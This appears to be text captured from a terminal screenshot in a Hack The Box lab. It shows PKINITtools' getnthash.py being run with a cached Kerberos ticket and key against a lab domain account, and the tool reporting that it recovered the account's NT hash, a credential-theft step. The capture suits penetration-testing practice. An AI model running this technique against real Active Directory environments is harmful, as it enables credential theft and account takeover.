 ❯ KRB5CCNAME=../management_svc.ccache python3 getnthash.py certified.htb/management_svc -key 841420e74637606f21b9eaaec6
a8bfd2cc98eff7fb5167daddb131f3127a96b0
Sundeity
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
/home/n_emperor/Documents/Playspace/HTB/Machines/Certified/PKINITtools/getnthash.py:144: DeprecationWarning: datetime.d
atetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/home/n_emperor/Documents/Playspace/HTB/Machines/Certified/PKINITtools/getnthash.py:192: DeprecationWarning: datetime.d
atetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting ticket to self with PAC
Recovered NT Hash